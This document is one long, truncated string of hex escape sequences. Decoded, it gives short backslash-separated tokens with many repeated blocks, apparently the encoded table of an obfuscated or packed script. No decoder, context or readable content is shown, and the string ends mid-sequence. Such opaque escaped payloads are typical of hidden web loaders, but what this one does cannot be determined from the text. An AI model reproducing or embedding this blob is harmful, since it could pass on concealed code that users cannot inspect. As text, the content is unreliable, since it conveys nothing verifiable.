\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C